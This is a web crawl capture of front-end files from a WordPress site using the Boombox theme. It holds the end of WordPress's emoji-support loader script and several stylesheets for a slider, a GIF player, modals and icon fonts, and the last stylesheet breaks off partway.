			 * Test for English flag compatibility. England is a country in the United Kingdom, it
			 * does not have a two letter locale code but rather a five letter sub-division code.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				// as the flag sequence
				'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
				// with each code point separated by a zero-width space
				'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
			);

			return ! isIdentical;
		case 'emoji':
			/*
			 * Is there a large, hairy, humanoid mythical creature living in the browser?
			 *
			 * To test for Emoji 17.0 support, try to render a new emoji: Hairy Creature.
			 *
			 * The hairy creature emoji is a single code point emoji. Testing for browser
			 * support required testing the center point of the emoji to see if it is empty.
			 *
			 * 0xD83E 0x1FAC8 (\uD83E\u1FAC8) == 🫈 Hairy creature.
			 *
			 * When updating this test, please ensure that the emoji is either a single code point
			 * or switch to using the emojiSetsRenderIdentically function and testing with a zero-width
			 * joiner vs a zero-width space.
			 */
			const notSupported = emojiRendersEmptyCenterPoint( context, '\uD83E\u1FAC8' );
			return ! notSupported;
	}

	return false;
}

/**
 * Checks emoji support tests.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @param {string[]} tests Tests.
 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
 *
 * @return {SupportTests} Support tests.
 */
function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
	let canvas;
	if (
		typeof WorkerGlobalScope !== 'undefined' &&
		self instanceof WorkerGlobalScope
	) {
		canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
	} else {
		canvas = document.createElement( 'canvas' );
	}

	const context = canvas.getContext( '2d', { willReadFrequently: true } );

	/*
	 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
	 * it doesn't work when the font is bolder than 500 weight. So, we
	 * check for bold rendering support to avoid invisible emoji in Chrome.
	 */
	context.textBaseline = 'top';
	context.font = '600 32px Arial';

	const supports = {};
	tests.forEach( ( test ) => {
		supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
	} );
	return supports;
}

/**
 * Adds a script to the head of the document.
 *
 * @ignore
 *
 * @since 4.2.0
 *
 * @param {string} src The url where the script is located.
 *
 * @return {void}
 */
function addScript( src ) {
	const script = document.createElement( 'script' );
	script.src = src;
	script.defer = true;
	document.head.appendChild( script );
}

settings.supports = {
	everything: true,
	everythingExceptFlag: true
};

// Obtain the emoji support from the browser, asynchronously when possible.
new Promise( ( resolve ) => {
	let supportTests = getSessionSupportTests();
	if ( supportTests ) {
		resolve( supportTests );
		return;
	}

	if ( supportsWorkerOffloading() ) {
		try {
			// Note that the functions are being passed as arguments due to minification.
			const workerScript =
				'postMessage(' +
				testEmojiSupports.toString() +
				'(' +
				[
					JSON.stringify( tests ),
					browserSupportsEmoji.toString(),
					emojiSetsRenderIdentically.toString(),
					emojiRendersEmptyCenterPoint.toString()
				].join( ',' ) +
				'));';
			const blob = new Blob( [ workerScript ], {
				type: 'text/javascript'
			} );
			const worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
			worker.onmessage = ( event ) => {
				supportTests = event.data;
				setSessionSupportTests( supportTests );
				worker.terminate();
				resolve( supportTests );
			};
			return;
		} catch ( e ) {}
	}

	supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
	setSessionSupportTests( supportTests );
	resolve( supportTests );
} )
	// Once the browser emoji support has been obtained from the session, finalize the settings.
	.then( ( supportTests ) => {
		/*
		 * Tests the browser support for flag emojis and other emojis, and adjusts the
		 * support settings accordingly.
		 */
		for ( const test in supportTests ) {
			settings.supports[ test ] = supportTests[ test ];

			settings.supports.everything =
				settings.supports.everything && settings.supports[ test ];

			if ( 'flag' !== test ) {
				settings.supports.everythingExceptFlag =
					settings.supports.everythingExceptFlag &&
					settings.supports[ test ];
			}
		}

		settings.supports.everythingExceptFlag =
			settings.supports.everythingExceptFlag &&
			! settings.supports.flag;

		// When the browser can not render everything we need to load a polyfill.
		if ( ! settings.supports.everything ) {
			const src = settings.source || {};

			if ( src.concatemoji ) {
				addScript( src.concatemoji );
			} else if ( src.wpemoji && src.twemoji ) {
				addScript( src.twemoji );
				addScript( src.wpemoji );
			}
		}
	} );
//# sourceURL=https://thearticle.in/wp-includes/js/wp-emoji-loader.js
/* ]]> */
</script>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://thearticle.in/wp-content/themes/boombox/js/plugins/plugins.css?ver=2.9.8
body_size: 17186
content:
/* Slider */
.slick-slider
{
    position: relative;

    display: block;
    box-sizing: border-box;

    -webkit-user-select: none;
       -moz-user-select: none;
        -ms-user-select: none;
            user-select: none;

    -webkit-touch-callout: none;
    -khtml-user-select: none;
    -ms-touch-action: pan-y;
        touch-action: pan-y;
    -webkit-tap-highlight-color: transparent;
}

.slick-list
{
    position: relative;

    display: block;
    overflow: hidden;

    margin: 0;
    padding: 0;
}
.slick-list:focus
{
    outline: none;
}
.slick-list.dragging
{
    cursor: pointer;
    cursor: hand;
}

.slick-slider .slick-track,
.slick-slider .slick-list
{
    -webkit-transform: translate3d(0, 0, 0);
       -moz-transform: translate3d(0, 0, 0);
        -ms-transform: translate3d(0, 0, 0);
         -o-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
}

.slick-track
{
    position: relative;
    top: 0;
    left: 0;

    display: block;
}
.slick-track:before,
.slick-track:after
{
    display: table;

    content: '';
}
.slick-track:after
{
    clear: both;
}
.slick-loading .slick-track
{
    visibility: hidden;
}

.slick-slide
{
    display: none;
    float: left;

    height: 100%;
    min-height: 1px;
}
[dir='rtl'] .slick-slide
{
    float: right;
}
.slick-slide img
{
    display: block;
}
.slick-slide.slick-loading img
{
    display: none;
}
.slick-slide.dragging img
{
    pointer-events: none;
}
.slick-initialized .slick-slide
{
    display: block;
}
.slick-loading .slick-slide
{
    visibility: hidden;
}
.slick-vertical .slick-slide
{
    display: block;

    height: auto;

    border: 1px solid transparent;
}
.slick-arrow.slick-hidden {
    display: none;
}

@charset 'UTF-8';
/* Slider */
.slick-loading .slick-list
{
    background: #fff url('ajax-loader.gif') center center no-repeat;
}

/* Icons */
@font-face
{
    font-family: 'slick';
    font-weight: normal;
    font-style: normal;

    src: url('slick/fonts/slick.eot');
    src: url('slick/fonts/slick.eot?#iefix') format('embedded-opentype'), url('slick/fonts/slick.woff') format('woff'), url('slick/fonts/slick.ttf') format('truetype'), url('slick/fonts/slick.svg#slick') format('svg');
}
/* Arrows */
.slick-prev,
.slick-next
{
    font-size: 0;
    line-height: 0;

    position: absolute;
    top: 50%;

    display: block;

    width: 20px;
    height: 20px;
    padding: 0;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    transform: translate(0, -50%);

    cursor: pointer;

    color: transparent;
    border: none;
    outline: none;
    background: transparent;
}
.slick-prev:hover,
.slick-prev:focus,
.slick-next:hover,
.slick-next:focus
{
    color: transparent;
    outline: none;
    background: transparent;
}
.slick-prev:hover:before,
.slick-prev:focus:before,
.slick-next:hover:before,
.slick-next:focus:before
{
    opacity: 1;
}
.slick-prev.slick-disabled:before,
.slick-next.slick-disabled:before
{
    opacity: .25;
}

.slick-prev:before,
.slick-next:before
{
    font-family: 'slick';
    font-size: 20px;
    line-height: 1;

    opacity: .75;
    color: white;

    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.slick-prev
{
    left: -25px;
}
[dir='rtl'] .slick-prev
{
    right: -25px;
    left: auto;
}
.slick-prev:before
{
    content: '←';
}
[dir='rtl'] .slick-prev:before
{
    content: '→';
}

.slick-next
{
    right: -25px;
}
[dir='rtl'] .slick-next
{
    right: auto;
    left: -25px;
}
.slick-next:before
{
    content: '→';
}
[dir='rtl'] .slick-next:before
{
    content: '←';
}

/* Dots */
.slick-dotted.slick-slider
{
    margin-bottom: 30px;
}

.slick-dots
{
    position: absolute;
    bottom: -25px;

    display: block;

    width: 100%;
    padding: 0;
    margin: 0;

    list-style: none;

    text-align: center;
}
.slick-dots li
{
    position: relative;

    display: inline-block;

    width: 20px;
    height: 20px;
    margin: 0 5px;
    padding: 0;

    cursor: pointer;
}
.slick-dots li button
{
    font-size: 0;
    line-height: 0;

    display: block;

    width: 20px;
    height: 20px;
    padding: 5px;

    cursor: pointer;

    color: transparent;
    border: 0;
    outline: none;
    background: transparent;
}
.slick-dots li button:hover,
.slick-dots li button:focus
{
    outline: none;
}
.slick-dots li button:hover:before,
.slick-dots li button:focus:before
{
    opacity: 1;
}
.slick-dots li button:before
{
    font-family: 'slick';
    font-size: 6px;
    line-height: 20px;

    position: absolute;
    top: 0;
    left: 0;

    width: 20px;
    height: 20px;

    content: '•';
    text-align: center;

    opacity: .25;
    color: black;

    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.slick-dots li.slick-active button:before
{
    opacity: .75;
    color: black;
}

@charset "utf-8";
/* HYENA V2.1 CSS Document */

/*********************
COMPONENTS RESET
*********************/
div.hy_plyr, div.hy_plyr * {
	/* BASIC */
	vertical-align:baseline; margin:0; font-size:100%; padding:0; line-height:100%; border:0; outline:none;
	cursor:inherit; box-sizing:border-box; overflow:hidden; text-align:left; word-wrap:break-word; background:none;
	/* AVOID OPENING MOBILE CONTEXT MENU ON TAPHOLD */
	-webkit-touch-callout:none; -moz-touch-callout:none; -ms-touch-callout:none; -o-touch-callout:none; touch-callout:none; 
	/* AVOID HIGHLIGHTING ON TAP */
	-webkit-tap-highlight-color: rgba(0,0,0,0); tap-highlight-color: rgba(0,0,0,0); 
	/* AVOID CHANGING TEXT SIZE ON ORIENTATION CHANGE */
	-webkit-text-size-adjust:none; -moz-text-size-adjust:none; -ms-text-size-adjust:none; -o-text-size-adjust:none; text-size-adjust:none; 
	/* AVOID SELECTING TEXT AND IMAGES */
	-webkit-user-select:none; -moz-user-select:none; -ms-user-select:none; -o-user-select:none; user-select:none; -ms-touch-select:none;}
/* FORCE GPU */
div.hy_plyr, .hyena_canvas, .hyena_frame, .hy_btn{
	-moz-transform:translate3d(0,0,0);	
    -webkit-transform:translate3d(0,0,0);	
    -o-transform:translate3d(0,0,0);	
    -ms-transform:translate3d(0,0,0);		
	transform:translate3d(0,0,0);
	-ms-interpolation-mode: bicubic;}
	
/************************
GENERAL COMPONENT STYLING 
************************/
.hyena_canvas, .hyena_frame, img.hyena, .hy_bt_wr, .hyena_slate {width:100%; height:100%;}
.hy_plyr { width:100%; visibility:hidden; overflow:hidden; } 			/* PLAYER */
.hyena_frame { height:100%; }		  									/* MATTE */
.hyena_canvas { height:100%; }		  									/* CANVAS ELEMENT */
img.hyena { display:block; height:100%; visibility:hidden; } 			/* ANIMATED GIF AND STILL STAND-IN */
.hyena_slate { position:absolute; z-index:99;}
div.hy_bt_wr { overflow:visible; position:absolute; padding:0; margin:0; } 	/* CONTROL BUTTON */
img.hy_btn { position:absolute; padding:0; cursor:pointer; display:inline; z-index:999; }


/****************************
  PLAYER STYLE 1 
****************************/
div.hy_plyr_1 { border:0; border-radius:0; padding:0; } 			
div.hy_fr_1, div.hy_fr_1 canvas.hyena_canvas, div.hy_fr_1 img { border:0; }
div.hy_plyr_1 img.hy_btn { width:20%; opacity:1; left:50%; top:48%; }

/****************************
  PLAYER STYLE 2 
****************************/
div.hy_plyr_2 { border:2px solid rgba(137,137,150,0.15); border-radius:3px; padding:10px; 
	background: #f5f5f5; 
	background: -moz-linear-gradient(top, #f5f5f5 0%, #e6e6e7 100%); 
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#f5f5f5), color-stop(100%,#e6e6e7));
	background: -webkit-linear-gradient(top, #f5f5f5 0%,#e6e6e7 100%);
	background: -o-linear-gradient(top, #f5f5f5 0%,#e6e6e7 100%); 
	background: -ms-linear-gradient(top, #f5f5f5 0%,#e6e6e7 100%); 
	background: linear-gradient(to bottom, #f5f5f5 0%,#e6e6e7 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f5f5f5', endColorstr='#e6e6e7',GradientType=0 ); } 			
div.hy_fr_2, div.hy_fr_2 canvas.hyena_canvas, div.hy_fr_2 img { background:#ebebed; border-radius:3px; box-shadow:0px 0px 3px 3px rgba(0,0,0,0.17); } 	
div.hy_plyr_2 div.hyena_slate { background:#ebebed url('controls/tiles/bg_15.png') repeat; border-radius:3px; padding:20px;}													
div.hy_plyr_2 div.hy_bt_wr {margin-left:-10px; margin-top:-10px;}	
div.hy_plyr_2 img.hy_btn { transform:scale(1,1); transition:transform 0.5s ease; width:20%; opacity:1; left:50%; top:48%; }
div.hy_plyr_2 img.hy_btn:hover { transform:scale(1.1,1.1); transition:transform 0.5s ease; }


/****************************
  PLAYER STYLE 3 
****************************/
div.hy_plyr_3 { border:6px solid #04d37d; 
	background: #04d37d; 
	background: -moz-linear-gradient(top, #04d37d 0%, #02ba76 100%); 
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#04d37d), color-stop(100%,#02ba76)); 
	background: -webkit-linear-gradient(top, #04d37d 0%,#02ba76 100%);
	background: -o-linear-gradient(top, #04d37d 0%,#02ba76 100%); 
	background: -ms-linear-gradient(top, #04d37d 0%,#02ba76 100%); 
	background: linear-gradient(to bottom, #04d37d 0%,#02ba76 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#04d37d', endColorstr='#02ba76',GradientType=0 ); } 
div.hy_fr_3, div.hy_fr_3 canvas.hyena_canvas, div.hy_fr_3 img { background:#333d4c; padding:10px; box-shadow:0px 0px 3px 3px rgba(0,0,0,0.17); } 	
div.hy_plyr_3 img.hy_btn { transform:scale(1,1); transition:transform 0.5s ease; width:20%; left:50%; top:48%; }
div.hy_plyr_3 img.hy_btn:hover { transform:scale(1.1,1.1); transition:transform 0.5s ease; width:20%; left:50%; top:48%; }


/****************************
  PLAYER STYLE 4 
****************************/
div.hy_plyr_4 { border:6px solid #2f2f2f; border-radius:10px; background:#6a6a6a; box-shadow:1px 1px 3px 3px rgba(0,0,0,0.17); } 
div.hy_fr_4, div.hy_fr_4 canvas.hyena_canvas, div.hy_fr_4 img { background:#2f2f2f; padding:2px; box-shadow:0px 0px 3px 3px rgba(0,0,0,0.17); } 	
div.hy_plyr_4 div.hyena_slate { background:#2f2f2f; }		
div.hy_plyr_4 img.hy_btn { transform:scale(1,1); transition:transform 0.5s ease; width:20%; left:50%; top:48%; }
div.hy_plyr_4 img.hy_btn:hover { transform:scale(1.1,1.1); transition:transform 0.5s ease; width:20%; left:50%; top:48%; }


/****************************
  PLAYER STYLE 5 
****************************/
div.hy_plyr_5 { border:2px solid #f1f1f1; background:#f1f1f1; } 
div.hy_fr_5, div.hy_fr_5 canvas.hyena_canvas, div.hy_fr_5 img { background:#f1f1f1; } 	
div.hy_plyr_5 div.hyena_slate { background:#FFFFFF; }
div.hy_plyr_5 img.hy_btn { transform:scale(1,1); transition:transform 0.5s ease; width:20%; left:50%; top:48%; }
div.hy_plyr_5 img.hy_btn:hover { transform:scale(1.1,1.1); transition:transform 0.5s ease; width:20%; left:50%; top:48%; }


/****************************
	PLAYER STYLE 6 
 ****************************/
div.hy_plyr_6 {
	background: #7d7e7d; 
	background: -moz-linear-gradient(top, #7d7e7d 0%, #0e0e0e 100%); 
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#7d7e7d), color-stop(100%,#0e0e0e));
	background: -webkit-linear-gradient(top, #7d7e7d 0%,#0e0e0e 100%);
	background: -o-linear-gradient(top, #7d7e7d 0%,#0e0e0e 100%); 
	background: -ms-linear-gradient(top, #7d7e7d 0%,#0e0e0e 100%);
	background: linear-gradient(to bottom, #7d7e7d 0%,#0e0e0e 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#7d7e7d', endColorstr='#0e0e0e',GradientType=0 );
	border:4px solid #f1f1f1; padding:8px;}
div.hy_fr_6 { background:#f1f1f1; }
div.hy_plyr_6 div.hyena_slate { 
	background: #7d7e7d; 
	background: -moz-linear-gradient(top, #7d7e7d 0%, #0e0e0e 100%); 
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#7d7e7d), color-stop(100%,#0e0e0e));
	background: -webkit-linear-gradient(top, #7d7e7d 0%,#0e0e0e 100%);
	background: -o-linear-gradient(top, #7d7e7d 0%,#0e0e0e 100%); 
	background: -ms-linear-gradient(top, #7d7e7d 0%,#0e0e0e 100%);
	background: linear-gradient(to bottom, #7d7e7d 0%,#0e0e0e 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#7d7e7d', endColorstr='#0e0e0e',GradientType=0 );}
div.hy_plyr_6 img.hy_btn { width:20%; left:50%; top:50%; }

/* General */
.light-modal,.light-modal *, .light-modal:before, .light-modal:after, .light-modal *:before, .light-modal *:after {
    -webkit-box-sizing: border-box;
       -moz-box-sizing: border-box;
            box-sizing: border-box;
}

/* Modal Background */
.light-modal-bg {
    display: none;
    background-color: #fff;
}

/* Modal Content */
.light-modal {
    display: none;
    position: fixed;
    -webkit-overflow-scrolling: touch;
    -webkit-transform: translate3d(0,0,0);
    -webkit-backface-visibility: hidden;
    top: 0;
    left: 0;
    z-index: 1000;
    color: #000;
    margin: auto;
    width: 100%;
    height: 100%;
    max-height: 100%;
    max-width: 100%;
    overflow-y: auto;
}
.light-modal, .light-modal .modal-body  {
	background-color: #fff;
}
.light-modal .modal-body {
	display: inline-block;
	width: 100%;
    padding: 40px 15px 15px;
    -webkit-box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2),0 6px 20px 0 rgba(0,0,0,0.19);
       -moz-box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2),0 6px 20px 0 rgba(0,0,0,0.19);
            box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2),0 6px 20px 0 rgba(0,0,0,0.19);
}

/* Close Button */
.light-modal .modal-close {
    display: inline-block;
    position: absolute;
    top: 15px;
    right: 15px;
    width: 27px;
    height: 27px;
    background-color: #ffe400;
    text-align: center;
    line-height: 28px;
    vertical-align: middle;
    text-decoration: none;
    color: #1f1f1f;
    border-radius: 3px;
    font-size: 20px;
    font-weight: bold;
}

/* Background Lock */
.light-modal-lock, .light-modal-lock body {
    overflow: hidden;
    /* NOTE: Comment / 1 / row if you wish modal to keep it's scroll position when opened.
     This needs to be tested in Iphone6 and other devices to make sure that background is not scrolled with content */
    /*height: 100%; !*1*!*/
}
.light-modal-lock .scrollbar-fix {
    margin-right: 17px;
}

/* Media Queries */
@media screen and (min-width: 701px) {
    .light-modal-bg {
        background-color: rgba(31,31,31,.9);
        overflow-y: scroll;
    }
	.light-modal .modal-body {
		-webkit-border-radius: 5px;
           -moz-border-radius: 5px;
                border-radius: 5px;
    }
    .light-modal {
		background: transparent;
        top: 50%;
        left: 50%;
        -webkit-transform: translate(-50%, -50%) translateZ(0);
           -moz-transform: translate(-50%, -50%) translateZ(0);
                transform: translate(-50%, -50%) translateZ(0);
        width:  550px;
        max-height: 93%;
        height: auto;
    }
    .light-modal-bg {
        position: fixed;
        overflow: auto;
        z-index: 995;
        left: 0;
        top: 0;
        width: 100%;
        height: 100%;
    }

}



.bb-scroll-area {
    position: relative;
    clear: both;
    display: block;
    overflow-x: hidden;
}
.bb-scroll-area ul {
    list-style: none;
    margin: 0;
    max-width: 100%;
    overflow-y: hidden;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
    white-space: nowrap;
}
.bb-scroll-area ul li {
    display: inline-block;
    white-space: normal;
}
.bb-scroll-area .bb-nav {
    position: absolute;
    top: 0;
    bottom: 0;
    width: 20px;
    z-index: 20;
    font-size: 1px;
    text-indent: 100%;
    background: rgba(0, 0, 0, 0.5);
}
.bb-scroll-area .bb-nav:before {
    position: absolute;
    top: 50%;
    margin-top: -11px;
    left: 0;
    width: 100%;
    font-size: 22px;
    line-height: 1em;
    text-align: center;
    text-indent: 0;
    font-weight: bold;
    color: #fff;
    font-family: 'icomoon';
}
.bb-scroll-area .bb-nav.bb-arrow-next {
    right: 0;
}
.bb-scroll-area .bb-nav.bb-arrow-next:before {
    content: '\f105';
}
.bb-scroll-area .bb-nav.bb-arrow-prev {
    left: 0;
}
.bb-scroll-area .bb-nav.bb-arrow-prev:before {
    content: '\f104';
}
.bb-scroll-area.bb-scroll-start .bb-nav.bb-arrow-prev {
    display: none;
}
.bb-scroll-area.bb-scroll-end .bb-nav.bb-arrow-next {
    display: none;
}
@media screen and (max-width: 767px) {
    .bb-scroll-area .bb-nav {
        display: none !important;
    }
}
.mobile .bb-scroll-area .bb-nav {
    display: none !important;
}
/*Scroll styles*/
.bb-scroll-area ::-webkit-scrollbar-track {
    border-radius: 4px;
    background-color: #ececec;
}
.bb-scroll-area ::-webkit-scrollbar {
    width: 8px;
    height: 8px;
    background-color: #ececec;
}
.bb-scroll-area ::-webkit-scrollbar-thumb {
    border-radius: 4px;
    background-color: #c3c3c3;
}
.bb-scroll-area ::-webkit-scrollbar-track, .bb-scroll-area ::-webkit-scrollbar-thumb, .bb-scroll-area ::-webkit-scrollbar {
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 0.15s ease-out;
    -moz-transition: all 0.15s ease-out;
    transition: all 0.15s ease-out;
}
.bb-scroll-area:hover ::-webkit-scrollbar-thumb, .bb-scroll-area:hover ::-webkit-scrollbar-track, .bb-scroll-area:hover ::-webkit-scrollbar {
    opacity: 1;
    visibility: visible;
}


--- FILE ---
content_type: text/css
request_url: https://thearticle.in/wp-content/themes/boombox/css/style.css?ver=2.9.8
body_size: 331767
content:
/**
 * Table of Contents:
 *
 * 1.0  - UI icon fonts
 * 2.0  - Helpers
 * 3.0  - Base - includes reset, elements, editor styles
 * 4.0  - Components - includes building blocks of the site
 * 5.0  - Layout - includes layout elements: footer, containers, spacing, grid etc.
 * 6.0  - Post - includes post listing functionality
 * 7.0  - Post Single - includes post single functionality
 * 8.0  - Header - includes header, navigation and header specific components
 * 9.0  - Featured - includes featured components: featured area, featured strip etc.
 * 10.0  - Plugins/ Widgets - includes external plugins/widgets styling by Boombox or Boombox default plugins' styling
 * 11.0 - Pages - includes pages' styling
 * 12.0 - Modules - includes different modules: media playing functionality etc.
 * 13.0 - Global - includes options, functionality that are applied globally
 */
/**
 * 1.0  - UI icon fonts
 */
@font-face {
  font-family: "ui-icomoon";
  src: url("../scss/icon-fonts/fonts/ui-icomoon.ttf?wlej43") format("truetype"), url("../scss/icon-fonts/fonts/ui-icomoon.woff?wlej43") format("woff"), url("../scss/icon-fonts/fonts/ui-icomoon.svg?wlej43#ui-icomoon") format("svg");
  font-weight: normal;
  font-style: normal;
  font-display: block;
}
[class^=bb-ui-icon-], [class*=" bb-ui-icon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "ui-icomoon" !important;
  speak: never;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.bb-ui-icon-x:before {
  content: "\e984";
}

.bb-ui-icon-moon:before {
  content: "\e983";
}

.bb-ui-icon-sun:before {
  content: "\e982";
}

.bb-ui-icon-close:before {
  content: "\e981";
}

.bb-ui-icon-list:before {
  content: "\e97f";
}

.bb-ui-icon-list-alt:before {
  content: "\e980";
}

.bb-ui-icon-wrench:before {
  content: "\e97e";
}

.bb-ui-icon-burger-menu:before {
  content: "\e907";
}

.bb-ui-icon-pencil-alt:before {
  content: "\e97d";
}

.bb-ui-icon-plus:before {
  content: "\e97c";
}

.bb-ui-icon-search:before {
  content: "\e972";
}

.bb-ui-icon-shopping-bag:before {
  content: "\e976";
}

.bb-ui-icon-user:before {
  content: "\e97b";
}

.bb-ui-icon-clock:before {
  content: "\e978";
}

.bb-ui-icon-star-o:before {
  content: "\e90d";
}

.bb-ui-icon-angle-double-left:before {
  content: "\e95e";
}

.bb-ui-icon-angle-double-right:before {
  content: "\e95b";
}

.bb-ui-icon-info-circle:before {
  content: "\e95d";
}

.bb-ui-icon-star:before {
  content: "\e963";
}

.bb-ui-icon-trending-eye:before {
  content: "\e90c";
}

.bb-ui-icon-angle-down-2:before {
  content: "\e90e";
}

.bb-ui-icon-angle-left-2:before {
  content: "\e942";
}

.bb-ui-icon-angle-right-2:before {
  content: "\e945";
}

.bb-ui-icon-angle-up-2:before {
  content: "\e947";
}

.bb-ui-icon-arrow-down:before {
  content: "\e948";
}

.bb-ui-icon-arrow-left:before {
  content: "\e955";
}

.bb-ui-icon-arrow-right:before {
  content: "\e957";
}

.bb-ui-icon-arrow-up:before {
  content: "\e95a";
}

.bb-ui-icon-chevron-down:before {
  content: "\e95f";
}

.bb-ui-icon-chevron-left:before {
  content: "\e960";
}

.bb-ui-icon-chevron-right:before {
  content: "\e961";
}

.bb-ui-icon-chevron-up:before {
  content: "\e962";
}

.bb-ui-icon-comment:before {
  content: "\e906";
}

.bb-ui-icon-ellipsis-h:before {
  content: "\e908";
}

.bb-ui-icon-ellipsis-v:before {
  content: "\e909";
}

.bb-ui-icon-eye:before {
  content: "\e900";
}

.bb-ui-icon-long-arrow-down:before {
  content: "\e964";
}

.bb-ui-icon-long-arrow-left:before {
  content: "\e965";
}

.bb-ui-icon-long-arrow-right:before {
  content: "\e966";
}

.bb-ui-icon-long-arrow-up:before {
  content: "\e967";
}

.bb-ui-icon-share-count-2:before {
  content: "\e903";
}

.bb-ui-icon-share-count:before {
  content: "\e905";
}

.bb-ui-icon-sort-down2:before {
  content: "\e968";
}

.bb-ui-icon-sort-up2:before {
  content: "\e971";
}

.bb-ui-icon-trending5:before {
  content: "\e979";
}

.bb-ui-icon-dots:before {
  content: "\e96d";
}

.bb-ui-icon-burger-menu-old:before {
  content: "\e96f";
}

.bb-ui-icon-bell:before {
  content: "\e970";
}

.bb-ui-icon-search-old:before {
  content: "\e973";
}

.bb-ui-icon-share:before {
  content: "\e974";
}

.bb-ui-icon-shop-old:before {
  content: "\e975";
}

.bb-ui-icon-user-old:before {
  content: "\e977";
}

.bb-ui-icon-gif:before {
  content: "\e958";
}

.bb-ui-icon-video:before {
  content: "\e95c";
}

.bb-ui-icon-aol:before {
  content: "\e94a";
}

.bb-ui-icon-disqus:before {
  content: "\e94b";
}

.bb-ui-icon-goodreads:before {
  content: "\e94c";
}

.bb-ui-icon-live:before {
  content: "\e94d";
}

.bb-ui-icon-mixi:before {
  content: "\e94e";
}

.bb-ui-icon-pixelpin:before {
  content: "\e94f";
}

.bb-ui-icon-skyrock:before {
  content: "\e950";
}

.bb-ui-icon-yandex:before {
  content: "\e951";
}

.bb-ui-icon-play_list:before {
  content: "\e949";
}

.bb-ui-icon-vote:before {
  content: "\e946";
}

.bb-ui-icon-eye-1:before {
  content: "\e956";
}

.bb-ui-icon-trending3:before {
  content: "\e954";
}

.bb-ui-icon-subscribe3:before {
  content: "\e952";
}

.bb-ui-icon-trending:before {
  content: "\e953";
}

.bb-ui-icon-create-post-old:before {
  content: "\e943";
}

.bb-ui-icon-plus_bb-old:before {
  content: "\e944";
}

.bb-ui-icon-comment-old:before {
  content: "\e941";
}

.bb-ui-icon-skull:before {
  content: "\e90f";
}

.bb-ui-icon-skull-real .path1:before {
  content: "\e910";
  color: rgb(1, 1, 1);
}

.bb-ui-icon-skull-real .path2:before {
  content: "\e911";
  margin-left: -0.748046875em;
  color: rgb(195, 195, 195);
}

.bb-ui-icon-skull-real .path3:before {
  content: "\e912";
  margin-left: -0.748046875em;
  color: rgb(1, 1, 1);
}

.bb-ui-icon-skull-real .path4:before {
  content: "\e913";
  margin-left: -0.748046875em;
  color: rgb(195, 195, 195);
}

.bb-ui-icon-skull-real .path5:before {
  content: "\e914";
  margin-left: -0.748046875em;
  color: rgb(195, 195, 195);
}

.bb-ui-icon-skull-real .path6:before {
  content: "\e915";
  margin-left: -0.748046875em;
  color: rgb(195, 195, 195);
}

.bb-ui-icon-skull-real .path7:before {
  content: "\e916";
  margin-left: -0.748046875em;
  color: rgb(196, 196, 196);
}

.bb-ui-icon-skull-real .path8:before {
  content: "\e917";
  margin-left: -0.748046875em;
  color: rgb(195, 195, 195);
}

.bb-ui-icon-skull-real .path9:before {
  content: "\e918";
  margin-left: -0.748046875em;
  color: rgb(195, 195, 195);
}

.bb-ui-icon-skull-real .path10:before {
  content: "\e919";
  margin-left: -0.748046875em;
  color: rgb(1, 1, 1);
}

.bb-ui-icon-skull-real .path11:before {
  content: "\e91a";
  margin-left: -0.748046875em;
  color: rgb(195, 195, 195);
}

.bb-ui-icon-skull-real .path12:before {
  content: "\e91b";
  margin-left: -0.748046875em;
  color: rgb(1, 1, 1);
}

.bb-ui-icon-skull-real .path13:before {
  content: "\e91c";
  margin-left: -0.748046875em;
  color: rgb(195, 195, 195);
}

.bb-ui-icon-skull-real .path14:before {
  content: "\e91d";
  margin-left: -0.748046875em;
  color: rgb(195, 195, 195);
}

.bb-ui-icon-skull-real .path15:before {
  content: "\e91e";
  margin-left: -0.748046875em;
